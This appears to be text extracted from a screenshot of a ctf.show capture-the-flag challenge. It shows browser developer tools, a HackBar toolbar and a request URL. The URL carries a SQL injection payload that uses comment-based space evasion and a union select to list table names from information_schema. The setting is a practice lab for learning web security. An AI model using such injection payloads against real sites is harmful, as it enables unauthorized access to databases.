 1
dad7385-4c3e-4dc5-a3df-c88ae20c31f7.challenge.ctf.show
content
确定
4c3e-4dc5-a3df-c88ae20c31f7.challenge.ctf.show
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://9dad7385-4c3e-4dc5-a3df-c88ae20c31f7.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(table_name)/**/from
/**/information_schema.`tables`/**/where/**/table_schema='web'